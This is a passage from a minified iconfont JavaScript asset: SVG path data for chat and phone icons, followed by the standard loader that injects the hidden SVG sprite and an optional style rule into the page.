0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>', s = (l = document.getElementsByTagName("script"))[l.length - 1].getAttribute("data-injectcss");
    if (s && !c.__iconfont__svg__cssinject__) {
        c.__iconfont__svg__cssinject__ = !0;
        try {
            document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")
        } catch (c) {
            console && console.log(c)
        }
    }
    function v() {
        z || (z = !0,
        i())
    }
    a = function() {
        var c, l, a, h, i, o = document.createElement("div");
        o.innerHTML = m,
        m = null,
        (c = o.getElementsByTagName("svg")[0]) && (c.setAttribute("aria-hidden", "true"),
        c.style.position = "absolute",
        c.style.width = 0,
        c.style.height = 0,
        c.style.overflow = "hidden",
        l = c,
        (a = document.body).firstChild ? (h = l,
        (i = a.firstChild).parentNode.insertBefore(h, i)) : a.appendChild(l))
    }
    ,
    document.addEventListener ? ~["complete", "loaded", "interactive"].indexOf(document.readyState) ? setTimeout(a, 0) : (h = function() {
        document.removeEventListener("DOMContentLoaded", h, !1),
        a()
    }
    ,
    document.addEventListener("DOMContentLoaded", h, !1)) : document.attachEvent && (i = a,
    o = c.document,
    z = !1,
    (t = function() {
        try {
            o.documentElement.doScroll("left")
        } catch (c) {
            return void setTimeout(t, 50)
        }
        v()
    }
    )(),
    o.onreadystatechange = function() {
        "complete" == o.readyState && (o.onreadystatechange = null,
        v())
    }
    )
}(window);
